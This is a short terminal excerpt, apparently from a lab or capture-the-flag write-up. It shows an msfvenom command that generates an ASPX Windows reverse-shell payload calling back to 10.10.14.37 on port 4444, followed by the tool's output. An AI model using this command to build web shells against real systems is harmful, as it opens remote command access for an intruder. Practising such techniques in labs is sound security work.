 ❯ msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.37 LPORT=4444 -o shell.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2726 bytes
Saved as: shell.txt